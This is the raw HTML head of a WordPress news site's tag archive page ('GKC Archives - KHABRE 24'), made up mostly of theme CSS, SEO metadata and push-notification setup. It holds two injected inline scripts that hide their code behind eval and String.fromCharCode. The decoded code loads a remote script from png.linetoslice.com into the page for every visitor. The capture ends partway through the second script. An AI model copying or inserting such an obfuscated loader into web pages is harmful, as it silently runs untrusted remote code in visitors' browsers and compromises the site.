

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabre24.com/tag/gkc/
body_size: 30013
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9220094763972050"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png' type='image/png'>
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GKC Archives - KHABRE 24</title>
	<link rel="canonical" href="https://khabre24.com/tag/gkc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GKC Archives - KHABRE 24" />
	<meta property="og:url" content="https://khabre24.com/tag/gkc/" />
	<meta property="og:site_name" content="KHABRE 24" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://khabre24.com/tag/gkc/","url":"https://khabre24.com/tag/gkc/","name":"GKC Archives - KHABRE 24","isPartOf":{"@id":"https://khabre24.com/#website"},"primaryImageOfPage":{"@id":"https://khabre24.com/tag/gkc/#primaryimage"},"image":{"@id":"https://khabre24.com/tag/gkc/#primaryimage"},"thumbnailUrl":"https://khabre24.com/wp-content/uploads/2024/10/IMG-20241029-WA0002.jpg","breadcrumb":{"@id":"https://khabre24.com/tag/gkc/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabre24.com/tag/gkc/#primaryimage","url":"https://khabre24.com/wp-content/uploads/2024/10/IMG-20241029-WA0002.jpg","contentUrl":"https://khabre24.com/wp-content/uploads/2024/10/IMG-20241029-WA0002.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://khabre24.com/tag/gkc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabre24.com/"},{"@type":"ListItem","position":2,"name":"GKC"}]},{"@type":"WebSite","@id":"https://khabre24.com/#website","url":"https://khabre24.com/","name":"KHABRE 24","description":"खबरे हर पल","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabre24.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="KHABRE 24 &raquo; Feed" href="https://khabre24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE 24 &raquo; Comments Feed" href="https://khabre24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE 24 &raquo; GKC Tag Feed" href="https://khabre24.com/tag/gkc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://khabre24.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://khabre24.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.2.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #e74c3c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #e74c3c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#795548 !important;}.tie-cat-17:hover{background-color:#5b372a !important;}.tie-cat-17:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://khabre24.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://khabre24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabre24.com/wp-json/wp/v2/tags/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabre24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://khabre24.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://khabre24.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f2a19a22-8327-4b89-a97a-6b54656286e4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "KHABRE 24";
oneSignal_options['welcomeNotification']['message'] = "Thanx";
oneSignal_options['welcomeNotification']['url'] = "https://khabre24.com";
oneSignal_options['path'] = "https://khabre24.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.68a78e72-ca6b-43d3-aa15-83c87cfb9ced";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bell Icon को दवाए";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Bell को दवाए';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanx';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'KHABRE 24 खबरे हर पल';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,